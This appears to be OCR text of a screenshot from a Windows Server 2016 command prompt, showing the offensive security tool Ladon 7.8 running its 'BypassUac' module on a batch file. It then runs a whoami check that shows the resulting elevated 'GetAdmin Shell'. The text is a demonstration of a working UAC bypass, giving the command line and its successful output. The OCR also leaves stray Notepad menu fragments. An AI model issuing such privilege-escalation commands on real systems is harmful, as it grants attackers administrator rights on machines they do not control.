 C:\Windows\system32\cmd.exe
C:\Users\null\Desktop>ver
Microsoft Windows [版本 10.0.14393]
C:\Users\null\Desktop>Ladon BypassUac c:\1.bat
Ladon 7.8
Start: 2021-01-19 10:46:55
Runtime: .net 4.0 ME: x64 OS: x64
OS Name: Microsoft Windows Server 2016 Datacenter
RunUser: null PR: -IsUser
Ladon BypassUAC GetAdmin Shell
1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
cmd.exe
cmd lines (demo is popup cmd)
Win2016 (10.0.14393)
管理员: C:\Windows\system32\cmd.exe
C:\Users\null\Desktop>Ladon whoami
Ladon 7.8
Start: 2021-01-19 10:44:01
Runtime: .net 4.0 ME: x64 OS: x64
OS Name: Microsoft Windows Server 2016 Datacenter
RunUser: null PR: *IsAdmin
PID: 4140 CurrentProcess: Ladon
Load Whoami
=============================================
win-dgkkb3qgnvh\null
S-1-5-5-0-140921
用户信息
----------------
GetAdmin Shell ISOK